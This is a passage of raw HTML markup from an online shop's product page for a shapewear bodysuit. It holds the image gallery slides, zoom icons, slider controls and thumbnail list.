1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1960" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1960" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559882350878">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559882776862"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559882776862"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559882776862">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559891624222"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559891624222"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2740014015416958; --preview-ratio: 1.2740014015416958;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1946 1946w" width="1946" height="1527" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=1946 1946w" width="1946" height="1527" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559891624222">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559898243358"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559898243358"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0024; --preview-ratio: 1.0024;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1946 1946w" width="1946" height="1941" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=1946 1946w" width="1946" height="1941" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559898243358">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23847432913182__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23847432913182__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23847432913182__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23847432913182__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559883530526"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-1
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=416 416w" width="416" height="411" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559850008862"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-2
"
              >
